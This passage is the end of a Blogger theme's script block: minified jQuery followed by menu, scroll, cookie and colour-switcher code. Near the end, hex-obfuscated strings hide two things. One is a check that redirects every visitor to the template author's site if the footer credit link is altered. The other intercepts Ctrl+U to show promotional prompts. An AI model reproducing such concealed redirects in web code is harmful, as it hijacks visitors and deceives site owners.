if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});$("#search-icon").click(function(){$(".search-gg").addClass("show");$("#search-closed").addClass("show");$(this).addClass("st-hide");$("#menu-st").addClass("st-hide");$(".menu-icon").addClass("st-hide");$("#header-inner").addClass("st-hide")});$("#search-closed").click(function(){$(this).removeClass("show");$("#search-icon").removeClass("st-hide");$(".search-gg").removeClass("show");$("#menu-st").removeClass("st-hide");$(".menu-icon").removeClass("st-hide");$("#header-inner").removeClass("st-hide")});jQuery(document).ready(function(){jQuery('a[href*="https://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank");jQuery('a[href*="http://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank")});$(function(){var c=function(b,a){this.el=b||{};this.multiple=a||false;var f=this.el.find(".link");f.on("click",{el:this.el,multiple:this.multiple},this.dropdown)};c.prototype.dropdown=function(a){var b=a.data.el;$this=$(this),$next=$this.next();$next.slideToggle();$this.parent().toggleClass("open");if(!a.data.multiple){b.find(".submenu").not($next).slideUp().parent().removeClass("open")}};var d=new c($("#accordion"),false)});$(document).ready(function(){$(".menu-icon").click(function(){if($("#navigator").css("left")=="-250px"){$("#navigator").animate({left:"0px"},250);$(".menu-icon").animate({left:"250px"},250);$(".menu-text").animate({left:"300px"},250).empty().text("Close")}else{$("#navigator").animate({left:"-250px"},250);$(this).animate({left:"0"},250);$(".menu-text").animate({left:"50px"},250).empty().text("Menu")}});$(".menu-icon").click(function(){$(this).toggleClass("on")});$(".boink").click(function(){$(".menu-icon").toggleClass("on")})});(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-top").addClass("show"):$(".bt-top").removeClass("show")}),$(".bt-top").click(function(){return $("html,body").animate({scrollTop:"0"})})})}.call(this));(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-bottom").addClass("st-hide"):$(".bt-bottom").removeClass("st-hide")}),$(".bt-bottom").click(function(){return $("html,body").animate({scrollTop:"99999"})})})}.call(this));var $window=$(window);var div_position=0;var $register_push=undefined;$window.scroll(function(){div_position=$("#st-postleft").offset().top;if(($window.scrollTop()>=div_position+1350)){if($("#st-postleft").height()-$("#HTML10").height()>=($window.scrollTop()-div_position+35)){$("#HTML10").css({position:"fixed",top:65,width:$("#HTML10").parent().width(),"margin-top":"auto"})}else{$("#HTML10").css({position:"inherit",top:$("#st-postleft").height()-$("#HTML10").height(),"margin-top":$("#st-postleft").height()-$("#HTML10").height()-900})}}else{$("#HTML10").css({position:"inherit"})}});$(document).ready(function(){jQuery("#st-ads").appendTo(jQuery('a[name="more"]'))});var _0x3e12=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79","\x6F\x6E\x6B\x65\x79\x64\x6F\x77\x6E","\x63\x74\x72\x6C\x4B\x65\x79","\x6B\x65\x79\x43\x6F\x64\x65","\x50\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x20\x50\x6F\x72\x20\x77\x77\x77\x2E\x50\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x42\x6C\x6F\x67\x67\x65\x72\x2E\x53\x70\x61\x63\x65","\x44\x69\x73\x66\x72\x75\x74\x61\x20\x54\x75\x20\x45\x73\x74\x61\x64\x69\x61","\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x56\x69\x73\x74\x61\x20\x3D\x3E\x20\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x66\x6F\x6E\x74\x3A\x32\x2E\x35\x65\x6D\x20\x52\x6F\x62\x6F\x74\x6F\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x30\x30\x30\x30","\x6C\x6F\x67"];$(document)[_0x3e12[5]](function(){if($(_0x3e12[2])[_0x3e12[1]](_0x3e12[0])!= _0x3e12[3]){window[_0x3e12[4]][_0x3e12[0]]= _0x3e12[3]}});var _0x91cc=[_0x3e12[6],_0x3e12[7],_0x3e12[8],_0x3e12[9],_0x3e12[10],_0x3e12[11],_0x3e12[12],_0x3e12[13],_0x3e12[14]];var _0x3cda=[_0x91cc[0],_0x91cc[1],_0x91cc[2],_0x91cc[3],_0x91cc[4],_0x91cc[5],_0x91cc[6],_0x91cc[7],_0x91cc[8]];var _0xa98c=[_0x3cda[0],_0x3cda[1],_0x3cda[2],_0x3cda[3],_0x3cda[4],_0x3cda[5],_0x3cda[6],_0x3cda[7],_0x3cda[8]];var _0x4300=[_0xa98c[0],_0xa98c[1],_0xa98c[2],_0xa98c[3],_0xa98c[4],_0xa98c[5]];document[_0x4300[0]]=function(_0x41ccx4){if(_0x41ccx4[_0x4300[1]]&&(_0x41ccx4[_0x4300[2]]===85)){if(confirm(_0x4300[3])==true){alert(_0x4300[4])}else{alert(_0x4300[5]);return false}}};console[_0xa98c[8]](_0xa98c[6],_0xa98c[7]);jQuery["cookie"]=function(_0xbaa4x0,_0xbaa4x1,_0xbaa4x2){if(arguments["length"]>1&&String(_0xbaa4x1)!=="[object Object]"){_0xbaa4x2=jQuery["extend"]({},_0xbaa4x2);if(_0xbaa4x1===null||_0xbaa4x1===undefined){_0xbaa4x2["expires"]=-1};if(typeof _0xbaa4x2["expires"]==="number"){var _0xbaa4x3=_0xbaa4x2["expires"],_0xbaa4x4=_0xbaa4x2["expires"]=new Date();_0xbaa4x4["setDate"](_0xbaa4x4["getDate"]()+_0xbaa4x3)};_0xbaa4x1=String(_0xbaa4x1);return(document["cookie"]=[encodeURIComponent(_0xbaa4x0),"=",_0xbaa4x2["raw"]?_0xbaa4x1:encodeURIComponent(_0xbaa4x1),_0xbaa4x2["expires"]?"; expires="+_0xbaa4x2["expires"]["toUTCString"]():"",_0xbaa4x2["path"]?"; path="+_0xbaa4x2["path"]:"",_0xbaa4x2["domain"]?"; domain="+_0xbaa4x2["domain"]:"",_0xbaa4x2["secure"]?"; secure":""]["join"](""))};_0xbaa4x2=_0xbaa4x1||{};var _0xbaa4x5,_0xbaa4x6=_0xbaa4x2["raw"]?function(_0xbaa4x7){return _0xbaa4x7}:decodeURIComponent;return(_0xbaa4x5=new RegExp("(?:^|; )"+encodeURIComponent(_0xbaa4x0)+"=([^;]*)")["exec"](document["cookie"]))?_0xbaa4x6(_0xbaa4x5[1]):null};var _0x329a='click;.switchom.close;margin-right;0;css;.switcher;close;removeClass;opend;addClass;on;.switchom.opend;-200px;colour;cookie;;append;cdm;preventDefault;remove;.t1;<style class="t1">#st-colours .bluee:before{display:block}</style>;/;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh-la7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/cam7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/do7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/hong7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/tim7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/blue.css"/>;each;#st-colours a'.split(";");$(document)[_0x329a[10]](_0x329a[0],_0x329a[1],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[3]),$(this)[_0x329a[7]](_0x329a[6]),$(this)[_0x329a[9]](_0x329a[8]),!1});$(document)[_0x329a[10]](_0x329a[0],_0x329a[11],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[12]),$(this)[_0x329a[7]](_0x329a[8]),$(this)[_0x329a[9]](_0x329a[6]),!1});if($[_0x329a[14]](_0x329a[13])!=_0x329a[15])$(_0x329a[17])[_0x329a[16]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[31])[_0x329a[30]](function(a){$(this)[_0x329a[0]](function(b){b[_0x329a[18]]();switch(a){case 0:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[21]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[21],{expires:7,path:_0x329a[22]});break;case 1:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[23]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[23],{expires:7,path:_0x329a[22]});break;case 2:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[24]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[24],{expires:7,path:_0x329a[22]});break;case 3:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[25]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[25],{expires:7,path:_0x329a[22]});break;case 4:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[26]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[26],{expires:7,path:_0x329a[22]});break;case 5:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[27]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[27],{expires:7,path:_0x329a[22]});break;case 6:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[28]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[28],{expires:7,path:_0x329a[22]});break;case 7:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13])),$(_0x329a[20])[_0x329a[19]](),$(_0x329a[17])[_0x329a[16]](_0x329a[29]),$[_0x329a[14]](_0x329a[13],null),$[_0x329a[14]](_0x329a[13],_0x329a[29],{expires:7,path:_0x329a[22]})}})});
//]]>
</script>
<script type='text/javascript'>
function copyTextToClipboard(e){var t=document.createElement("textarea");t.style.position="fixed",t.style.top=0,t.style.left=0,t.style.width="2em",t.style.height="2em",t.style.padding=0,t.style.border="none",t.style.outline="none",t.style.boxShadow="none",t.style.background="transparent",t.value=e,document.body.appendChild(t),t.select();try{document.execCommand("copy"),alert("Đã sao chép liên kết!")}catch(o){alert("Không thể sao chép liên kết!")}document.body.removeChild(t)}function CopyLink(){copyTextToClipboard(location.href)};
</script>
<script type='text/javascript'>
//<![CDATA[
var _0x42a9=["\x72\x65\x6D\x6F\x76\x65","\x2E\x73\x65\x70\x61\x72\x61\x74\x6F\x72\x3A\x66\x69\x72\x73\x74","\x2E\x70\x6F\x73\x74\x2D\x62\x6F\x64\x79\x20\x3E\x20\x69\x6D\x67\x3A\x66\x69\x72\x73\x74"];$(function(){$(_0x42a9[1])[_0x42a9[0]](),$(_0x42a9[2])[_0x42a9[0]]()})
//]]>
</script>
<style type='text/css'>
/* Fontawesome */
@font-face{font-family:'FontAwesome';src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0');
    src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
